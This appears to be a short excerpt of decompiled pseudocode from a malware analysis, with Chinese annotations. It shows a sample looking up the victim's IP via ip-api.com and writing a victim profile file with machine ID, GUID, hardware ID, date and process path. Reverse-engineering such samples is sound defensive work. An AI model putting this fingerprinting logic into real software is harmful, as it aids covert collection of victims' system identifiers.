 if ( subSendargv1Toargv2_Recive_408D15(v153, "http://ip-api.com/line/") )// 获取IP信息
{
  v43IPinfo = subGetInfofromThis_4083E1(v153);
  v141 = &v153[80];
  sub_403F65(&v153[80], v43IPinfo);
  subFormatIPinfo_404725(v153[80]);
}
subMemset0_4082B2(v153);
v142 = _wfopen(L"files\\information.txt", L"w");
_time64(&Time);
_localtime64_s(&Tm, &Time);
asctime_s(&Buf, 0x1Eu, &Tm);
if ( v142 )
{
  v44Version34.7 = sub_40411E(&v175filePath);
  if ( v44Version34.7[5] >= 0x10u )
    v44Version34.7 = *v44Version34.7;
  *&v153[104] = v44Version34.7;
  fprintf(v142, "Version: %s\n\n", v44Version34.7);// 版本号 Version：34.7
  subClearStr_401195(&v175filePath, 1, 0);
  *&v153[104] = &Buf;
  fprintf(v142, "Date: %s", &Buf);             // 时间信息
  qmemcpy(&v153[80], sub_44D713(&v175filePath), 0x1Cu);
  fprintf(v142, "MachineID: %s\n");            // MAC 地址
  subClearStr_401195(&v175filePath, 1, 0);
  qmemcpy(&v153[80], sub_44D6B5(&v175filePath), 0x1Cu);
  fprintf(v142, "GUID: %s\n");                 // GUID
  subClearStr_401195(&v175filePath, 1, 0);
  qmemcpy(&v153[80], sub_44D85E(&v175filePath), 0x1Cu);
  fprintf(v142, "HWID: %s\n\n");               // 硬件ID
  subClearStr_401195(&v175filePath, 1, 0);
  v45 = GetCurrentProcessId();
  v46 = sub_44F892(&v175filePath, v45);
  if ( v46[5] >= 0x10u )
    v46 = *v46;
  *&v153[104] = v46;
  fprintf(v142, "Path: %s \n", v46);           // 当前进程路径